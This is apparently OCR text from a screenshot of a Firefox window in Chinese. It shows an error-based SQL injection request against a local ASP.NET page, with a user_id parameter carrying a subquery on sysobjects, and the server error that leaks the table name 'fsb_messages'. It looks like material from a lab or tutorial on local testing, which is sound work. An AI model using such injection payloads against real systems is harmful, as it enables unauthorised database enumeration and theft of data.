 localhost/sql.aspx?user_id=1 and 1=(select top 1 name from sysobjects where xtype='u')
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'fsb_messages' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'fsb_messages' 转换成数据类型 int 时失败。